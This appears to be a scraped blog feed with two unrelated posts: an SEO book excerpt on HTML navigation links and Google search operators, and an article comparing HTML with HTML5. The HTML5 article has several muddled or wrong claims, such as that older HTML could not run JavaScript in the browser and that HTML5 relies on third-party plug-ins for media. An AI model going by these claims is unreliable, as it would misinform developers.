Are These Navigational Links Passing Juice? As discussed in Chapter 2, site architecture starts with the homepage. I find myself viewing source a lot to see how global navigation is implemented. From an SEO perspective, the best implementation of navigation uses HTML lists and Cascading Style Sheets (CSS). When done well this looks like the following:
<ul> <li id=”example-1″><a href=”http://www.example.com/” title=”Example 1″>Example 1</a></li> <li id=”example-2″><a href=”http://www.example.com/example-2.html” title=”Example 2″>Example 2</a></li> <li id=”example-3″><a href=”http://www.example.com/example-3.html” title=”Example 3″>Example 3</a></li> <li id=”example-4″><a href=”http://www.example.com/example-4.html” title=”Example 4″>Example 4</a></li> <li id=”example-5″><a href=”http://www.example.com/example-5.html” title=”Example 5″>Example 5</a></li <li id=”example-6″><a href=”http://www.example.com/example-6.html” title=”Example 6″>Example 6</a></li> </ul>
If the navigation takes this form and the meta robot is set up to pass juice, then global navigation does pass juice. Notice that this code uses normal HTML-based links that are easy to parse. If these were obfuscated (that is, more complicated than necessary) with JavaScript or nofollows, the given links would not pass juice.
Useful Search Engine Queries The search engines have been gracious enough to give us special search commands for understanding their vast amount of data. The commands that I find the most useful are:
cache: site: inurl: intitle: +-|
These commands, when used in combination, are powerful and sometimes prove essential for diagnosing SEO problems. To the search engineers that created these commands, I send my sincerest gratitude.
You make my job much easier. (It should be noted that I have intentionally left out the search engine commands that I don’t use. Because of this decision, I recommend that you don’t treat this as a comprehensive list. It details only the commands that I find essential for SEOs.)
These commands are useful for filtering search results to show only pages that contain certain attributes. This means if you find a webpage that has an issue like a misspelling in a title tag, you can use the search engines to find all of the occurrences of this on your website and use this information to fix the problem.
Another example of this is for checking the effectiveness of keyword targeting. It is a common SEO problem to have multiple pages targeting the same keyword. This is a problem because then all of these pages must compete with each other for rankings rather than the best practice that would have all of these pages combined and one more powerful page competing for rankings. Figure 3-3 shows how these pages can be found by limiting a search to only those pages on Google.com with the phrase lol in the title tag of the document.
Figure 3-3: Image of combined search engine command query in Google
I use these search engine queries when I want to: Search for duplicate content Get a general idea for how well indexed a website is
Key Data Points Search Engine Commands Can Generate
You can query a search engine in the following ways to yield some useful data points:
Normal search: What is the best way to see how the search engines will act? Run a normal search. According to my web history I search using Google about 17 times a day. This does not include the internal searches I do on Google properties like Gmail and YouTube or the searches I do on my phone. I have found that the best way to better understand Google is to continually and constantly use it. After all, our goal as SEOs is to improve our clients’ rankings. What better way to do this than studying search results every day?
Quotes: As I am sure you are aware, putting search queries in quotes limits results to exact matches. This extremely helpful when you want to see if a random page is in the Google index. Simply find a random sentence in the content, wrap it in quotes, and search for it. If it is long enough, odds are it has only been written once on the Internet and should return only one result. If it doesn’t appear it means it isn’t indexed. If it appears more than once, it means your client has duplicate content issues.
cache: Cache is a copy of the file Googlebot downloads when it visits a website. As an SEO, this information is extremely important because it shows you exactly what Google sees. This is especially useful for determining crawl rate and diagnosing potential geolocation issues. When viewing the cached version of a website, try clicking the link labeled “Text-only version.” This shows a much better representation of what Google sees. I can’t count how many hidden links I have found by using this trick.
One of my favorite examples of the importance of cache use was when my former colleagues at SEOmoz were working with restaurant review website, yelp.com. Yelp was implementing a complicated system of geolocating based on IP addresses and cookies to automatically redirect users to their applicable city version of yelp.com. For some reason, Yelp was having issues getting results in Google. Upon checking the cache, my co-workers saw that whenever Googlebot crawled Yelp, Yelp was automatically taken to the Mountain View, California, version of the site (home of Google headquarters). D’oh! After my co-workers pointed this out, this problem was quickly resolved and Yelp’s traffic skyrocketed.
site: The site command is used to limit a search query to a specific site. This is extremely useful for diagnosing indexing problems. I generally start by using the site command alone (site:techmeme.com). This simple query can tell you two important things:First, it gives you an idea of the major sections of a website. It also gives you an idea of how many pages are indexed in Google. If you know that a given site has only 100 pages, and this query returns 100,000 results, you know you have a duplicate content issue.
Additionally, it makes you aware of some of the subdomains on the given site. This is extremely helpful for understanding how Google thinks a site is organized. inurl: This command limits search results to those where the query appears in the URL. This is most useful when combined with the site command (site:www.seomoz.org inurl:”Rand Fishkin”).
Most SEO professionals find this technique most useful for identifying URL parameter–induced duplicate content (site:www.example.com inurl:”sessionid”). I use this after I identify a problematic parameter and I want to find all of its occurrences. intitle: Similar to the inurl command, the intitle command limits results to only those where the query is in the title tag. This can be helpful for many things including piracy (intitle:”index of mp3″), vanity searches (intitle:”danny dover”), and SEO-related things like duplicate title tag detection (intitle:”my company: Best product ever page”).
+: The plus sign, when placed directly before a term, tells Google to search for exactly that term, not synonyms. For example, a search for ghw bush will return results that assume you mean “George Herbert Walker Bush”. A search for +ghw bush, however, will return results that assume you want specific references to “GHW” in the results.
-: The minus sign is a tremendous aid to filtering queries, and it can be used with specific query terms (cubs -chicago -baseball will show you results for “cubs” that do not contain Chicago or baseball) or in conjunction with specific operators discussed in this section. Searching for “danny sullivan” – site:searchengineland.com will return results about Danny Sullivan that appear anywhere except for SearchEngineLand.com. This operator works similarly to filter out title contents (music – intitle:mp2) and URL contents (site:nytimes.com –inurl:pagemode=print shows all indexed pages from nytimes.com that are not “printfriendly” versions).
|: The pipe symbol symbolizes an “OR” search and can be used with regular query terms or with the commands listed in this section, primarily when you’re looking for multiple items within a given dataset. For example, site:example.com inurl:sessionid|jsessionid will find URLs that contain either “sessionid” or “jsessionid” in indexed URLs from example.com.
Similarly, site:seomoz.org danny|rand will return pages from SEOmoz.org that contain either “danny” or “rand” in the copy. (Pages that include both “danny” and “rand” will also be included with this operator, so it’s a true “and/or” operator, not an “exclusive or” operator.)
The search engine commands in Google must be started with a lowercase letter or they won’t work properly.
0 notes
Text
Difference between HTML and HTML5
In this article you will learn about difference between HTML and HTML5.
Introduction to Markup Languages
The term markup language may not ring the bell for an individual who has never been a part of the web designing universe but for the professionals, it is no less than the gravitational force that keeps the world wide web organized and accessible. The markup languages are basically used to process, embed, manage and manipulate text in style files and tags by making them easier for computers to understand and control. The markup languages laid the foundation of World Wide Web years ago and all that you see in organized format is due to the perfect combination of design (CSS), text (markup) and their interaction with the help of front end scripts.
HTML
HTML (Hyper Text Markup Language) was the first out and out markup language for web development purposes and all the web pages that we see in an organized and interactive format with engaging multi media, styled texts, and many more things are due to some form of variation of the latest HTML language version. The language allows developers to organize text, hyperlinks, and multimedia in the form of interactive and engaging content in web browsers. The text structures are defined by various tags and these tags are defined by < and > characters. World Wide Web Consortium is responsible for regulating the HTML standards and its developing guidelines and works ethics since 1997. The language has evolved greatly from its primary days of complicated style and content tags principle in one single go to use of style sheets and content defining tags separately.
HTML5
The HTML markup language has very much evolved with time and HTML5 is the latest version that comes with a plethora of new features and efficiency in the web development galaxy. The latest version is a better integration of CSS, Java and HTML components that are focused to make it easy for developers to create better apps and make the whole technology better accessible for the mobile devices.
Difference between HTML and HTML5
HTML HTML5 Allows the JavaScript to run only in the browser interface but not originally in the browser background. The JavaScript can actually run in the background of the browser itself through JS web worker API. Does not allow audio <audio> and video <video> tags. Does allow audio and video controls and the tags. One cannot draw various shapes (circles, triangles, rectangles, and others) in older HTML versions. HTML5 allows one to draw various shapes (circles, triangles, rectangles, and others). Older HTML versions are less mobile-friendly. HTML5 language is more mobile-friendly. Supports vector graphics only with the help of programs like Flash, Silver-light, and VML. HTML 5 allows the use of virtual vector graphics without the help of programs like Flash, Silver-light, and VML. Doctype declaration is too long and complicated in HTML. Doctype declaration is quite simple and easy in HTML 5. Character encoding is long and complicated in HTML. Character encoding is pretty simple and easy in HTML 5. It uses cookies to store temporary data. It uses SQL databases and application cache to store offline data. Tracking the GeoLocation of a user browsing any website through HTML is almost impossible. One can track the GeoLocation of a user easily in HTML 5 by using JS GeoLocation API. Old elements still exist in older HTML. strike, frame, frameset, font, center, tt, big, dir, acronym, basefont, noframes, applet, isindex and various other deprecated elements are dropped completely in HTML 5. Attributes like charset, async and ping are absent in HTML. Attributes of charset, async and ping are a part of HTML 5. Parsing rules are less efficient and overall compatibility across various platforms is obsolete. HTML 5 possesses better parsing rules and compatibility across various platforms. It does not allow drag and drop effects. HTML5 allows drag and drop effects.
IT technology is susceptible to changes and upgrades over the time and the fact that changes are inevitable holds true even in terms of markup languages. The HTML5 language has provided more benefits to developers in terms of better audio and video support with the help of incorporating the use of third party plug-ins which was not possible with the earlier versions. The various other differences between the two markup languages are:
The latest version of HTML (HTML5) boasts off more API’s than its predecessor. For example, HTML did not allow Java Script to run within the web browser but the latest version does support Java Script to run in background by using JS web worker API.
HTML5 supports the Vector graphics without colligation of programs like Flash, Silver-light, and VML.
The mathematical notations are better presented in HTML5 than its previous versions through the use of MathML.
The latest version of the markup language allows better drag and drop effects that were not possible with the previous versions.
HTML5 provides better compatibility across all platforms due to the much-improved parsing rules that it possesses over other versions.
HTML5 allows SQL databases and application cache to store temporary (offline) data while in the previous versions; only browser cache was available for serving the cause.
The HTML5 allows better input attributes and form controls than its predecessors like email, date and time, URL, range, tel, search, number and much
The deprecated elements like strike, frame, frameset, font, center, tt, big, dir, acronym, basefont, noframes, applet, isindex are dropped completely in the latest version of markup language.
The new and improved HTML5 consists of various new elements like; nav, audio, figcaption, progress, command, time, datalist, video, figure, meter, data, section, time, aside, canvas, summary, rp, rt, details, wbr, header, footer, keygen, embed, article, hgroup, bdi, mark, output, source, track, section, ruby and many more.
HTML5 also possesses the attributes like charset, async and ping, which were not present in the earlier versions of the web designing language.
Tabindex, id and repeat can be applied for all the elements in the latest version of markup language.
Conclusion:
Change is the rule of nature and information technology is no exception to this rule. The fickle technology aspect is consistently improving by leaving behind old technology and embracing the new. The markup languages are focused on providing a better web experience for developers and end users alike and also to make World Wide Web more accessible to the people living in even the world’s remotest corners and only better technology and attributes can help in that process.
The advanced HTML 5 is always a better prospect than the older versions due to the simple fact of more audio and video controls available with the interface. The developers who want to stay relevant with the latest technology and practices should never shy away from the latest version of the markup language. The future roll outs of the language are expected to provide better privacy tools and other core applications foundations along with digital rights management tools as stated by the World Wide Web Consortium.
The HTML horizon will expand more in upcoming years and in order to combat the needs of modern day users and to provide a better web browsing experience to them will definitely require the present developers to unravel new ways and use better technology to cater the needs of social media and mobile interface that are constantly changing the face of the digital media industry. It is very important that the web developing professionals embrace the latest version of markup language to not only stay relevant with the present demands of the industry but also to use the latest technology to overcome the challenges posed in terms of mobile technology, more responsive designs and better compatibility of the overall web applications.
Comment below if you have queries or found any information incorrect in above article for difference between HTML and HTML5.
The post Difference between HTML and HTML5 appeared first on The Crazy Programmer.
0 notes